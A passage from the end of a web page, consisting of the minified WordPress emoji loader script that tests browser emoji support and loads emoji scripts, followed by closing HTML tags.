t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://digitxplus.digital/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
  </body>
</html>
